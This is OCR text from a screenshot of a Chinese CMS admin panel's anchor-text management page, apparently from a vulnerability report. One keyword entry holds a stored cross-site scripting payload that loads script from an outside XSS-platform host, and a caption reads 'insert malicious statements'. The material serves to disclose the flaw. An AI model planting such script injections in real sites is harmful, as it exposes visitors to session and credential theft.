 系统后台管理
前台网站 引导页 应用平台 快捷菜单 用户管理 修改密码 退出
常规设置 文章管理 辅助管理 会员管理 模板功能 管理员专区
文章管理 文章管理→锚文本管理 用户名：admin 称呼：超级管理员
文章参数设置
新增文章
文章管理
文章来源管理
文章作者管理
附加内容管理
评论管理
锚文本管理
锚文本管理
编号 关键字 链接地址 替换次数 排序 状态 修改 删除
1 文章CMS http://otcms.com/ 3 20 禁用
<script src=http: <script src=http://xsspt.com/jr 0 60 启用 添 加
提醒：1、关键字，尽量不要 纯英文做，容易造成内容标签或分页路径被破坏问题； 2、 换次数：0表示不限；
第1页/共1页 共5条记录 1 每页显示记录数：30 保存
insert malicious statements